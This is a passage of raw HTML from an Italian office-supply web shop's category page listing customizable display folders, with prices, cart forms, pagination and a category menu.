data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42836,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42836","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42836" data-price-box="product-id-42836"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42836" data-price-amount="12.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,80 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42836/category/70/" title="Portalistini personalizzabile UnoTI 42x30cm 24 buste A3Album Sei Rota"> Portalistini personalizzabile UnoTI 42x30cm 24 buste A3Album Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/42538/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/8/98991.jpg" width="480" height="480" alt="Portalistini personalizzabile ASSO TI 15x21cm 50 buste blu Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42538/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/42538/" method="post"><input type="hidden" name="product" value="42538"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42538,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42538","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42538" data-price-box="product-id-42538"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42538" data-price-amount="5.64" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,64 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42538/category/70/" title="Portalistini personalizzabile ASSO TI 15x21cm 50 buste blu Sei Rota"> Portalistini personalizzabile ASSO TI 15x21cm 50 buste blu Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/42435/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/5/45732.jpg" width="480" height="480" alt="Portalistini personalizzabile UnoTI 25x35cm 24 buste Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42435/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/42435/" method="post"><input type="hidden" name="product" value="42435"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42435,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42435","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42435" data-price-box="product-id-42435"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42435" data-price-amount="10.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10,35 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42435/category/70/" title="Portalistini personalizzabile UnoTI 25x35cm 24 buste Sei Rota"> Portalistini personalizzabile UnoTI 25x35cm 24 buste Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/41176/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/6/8/68159.jpg" width="480" height="480" alt="PORTALISTINI PERSONALIZZABILI 40 BUSTE COLORI ASS. KREACOVER"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/41176/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/41176/" method="post"><input type="hidden" name="product" value="41176"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":41176,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"41176","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41176" data-price-box="product-id-41176"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-41176" data-price-amount="4.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,05 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/41176/category/70/" title="PORTALISTINI PERSONALIZZABILI 40 BUSTE COLORI ASS. KREACOVER"> PORTALISTINI PERSONALIZZABILI 40 BUSTE COLORI ASS. KREACOVER </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/40471/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/7/0/70770.jpg" width="480" height="480" alt="Portalistino personalizz. SVILUPPO liscio 15x21cm 50 buste trasparente FAVORIT"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/40471/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/40471/" method="post"><input type="hidden" name="product" value="40471"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":40471,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"40471","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40471" data-price-box="product-id-40471"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-40471" data-price-amount="6.76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,76 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/40471/category/70/" title="Portalistino personalizz. SVILUPPO liscio 15x21cm 50 buste trasparente FAVORIT"> Portalistino personalizz. SVILUPPO liscio 15x21cm 50 buste trasparente FAVORIT </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li> </ol> </div> <div class="toolbar-bottom "> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/portalistini-personalizzabili\/id\/70\/","formKey":"Unv7OPYQjgAwzmH4","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">74</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=4" class="page"> <span class="label">Pagina</span> <span>4</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=5" class="page"> <span class="label">Pagina</span> <span>5</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item 